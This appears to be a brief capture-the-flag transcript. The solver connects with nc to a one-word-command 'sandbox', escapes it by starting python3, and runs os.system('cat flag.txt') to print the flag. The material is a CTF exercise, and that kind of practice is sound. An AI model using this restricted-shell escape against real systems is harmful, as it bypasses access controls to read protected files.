 nazareth:~ $ nc 184.72.87.9 8008
Hi! Welcome to the kidz corner sandbox! we made it super safe in h
ere – you can execute whatever command you want, but only one word
 at a time so you can't do anything too dangerous, like steal our
flags!
python3
>>> import os
>>> os.system('cat flag.txt')
flag{did_you_use_ifs_or_python_let_me_know_down_in_the_comments}0